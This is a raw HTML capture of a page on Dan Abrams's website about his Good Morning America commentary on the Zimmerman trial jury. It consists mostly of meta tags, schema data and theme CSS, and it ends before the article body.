

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-on-zimmerman-single-gendered-jury/
body_size: 16826
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan on Zimmerman Single-Gendered Jury</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Dan appeared on Good Morning America this morning to discuss the results of the jury selection for the Zimmerman Trial. George Zimmerman is facing second-degree murder charges for the murder of Trayvon Martin. It is odd, as it rarely happens, that lawyers choose a single-gendered jury. Dan says, &quot;I&#039;ve been covering high-profile cases for 20-something" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-on-zimmerman-single-gendered-jury/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan on Zimmerman Single-Gendered Jury" />
		<meta property="og:description" content="Dan appeared on Good Morning America this morning to discuss the results of the jury selection for the Zimmerman Trial. George Zimmerman is facing second-degree murder charges for the murder of Trayvon Martin. It is odd, as it rarely happens, that lawyers choose a single-gendered jury. Dan says, &quot;I&#039;ve been covering high-profile cases for 20-something" />
		<meta property="og:url" content="https://dan-abrams.com/dan-on-zimmerman-single-gendered-jury/" />
		<meta property="article:published_time" content="2013-06-21T15:05:26+00:00" />
		<meta property="article:modified_time" content="2019-12-26T17:21:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan on Zimmerman Single-Gendered Jury" />
		<meta name="twitter:description" content="Dan appeared on Good Morning America this morning to discuss the results of the jury selection for the Zimmerman Trial. George Zimmerman is facing second-degree murder charges for the murder of Trayvon Martin. It is odd, as it rarely happens, that lawyers choose a single-gendered jury. Dan says, &quot;I&#039;ve been covering high-profile cases for 20-something" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#article","name":"Dan on Zimmerman Single-Gendered Jury","headline":"Dan on Zimmerman Single-Gendered Jury","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2013-06-21T15:05:26-04:00","dateModified":"2019-12-26T17:21:27-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#webpage"},"articleSection":"Public Appearances"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","position":3,"name":"Public Appearances","item":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#listItem","name":"Dan on Zimmerman Single-Gendered Jury"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#listItem","position":4,"name":"Dan on Zimmerman Single-Gendered Jury","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#webpage","url":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/","name":"Dan on Zimmerman Single-Gendered Jury","description":"Dan appeared on Good Morning America this morning to discuss the results of the jury selection for the Zimmerman Trial. George Zimmerman is facing second-degree murder charges for the murder of Trayvon Martin. It is odd, as it rarely happens, that lawyers choose a single-gendered jury. Dan says, \"I've been covering high-profile cases for 20-something","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-zimmerman-single-gendered-jury\/#mainImage"},"datePublished":"2013-06-21T15:05:26-04:00","dateModified":"2019-12-26T17:21:27-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-zimmerman-single-gendered-jury%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-zimmerman-single-gendered-jury%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-9344.disabled_footer_top .footer_top_holder, .postid-9344.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
